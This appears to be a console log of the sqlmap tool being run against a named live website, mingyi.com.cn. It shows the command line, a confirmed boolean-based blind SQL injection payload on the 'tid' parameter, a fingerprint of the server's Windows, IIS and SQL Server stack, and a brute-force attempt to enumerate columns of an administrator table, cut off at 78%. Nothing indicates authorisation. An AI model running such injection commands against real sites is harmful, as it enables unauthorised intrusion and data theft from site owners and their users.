 [root@Hacker~]# Sqlmap -u "http://myph.mingyi.com.cn/tz/Tz_show.aspx?tid=33" -D MingYi_txl -T dob.peo_admini20100424 --columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:57:01
[19:57:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:57:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=33 AND 5175=5175
---
[19:57:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:57:01] [INFO] fetching columns for table 'dob.peo_admini20100424' in database 'MingYi_txl'
[19:57:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
sqlmap got a 302 redirect to 'http://myph.mingyi.com.cn:80/Error.html'. Do you want to follow? [Y/n] n
[19:57:04] [WARNING] reflective value(s) found and filtering out
0
[19:57:04] [ERROR] unable to retrieve the number of columns for table 'dob.peo_admini20100424' in database 'MingYi_txl'
[19:57:04] [ERROR] unable to retrieve the columns for any table in database 'MingYi_txl'
do you want to use common column existence check? [y/N/q] y
[19:57:07] [INFO] checking column existence using items from 'F:\x\SQLMAP~1\Bin\txt\common-columns.txt'
[19:57:07] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[19:57:09] [INFO] starting 5 threads
[20:50:13] [INFO] tried 1916/2445 items (78%)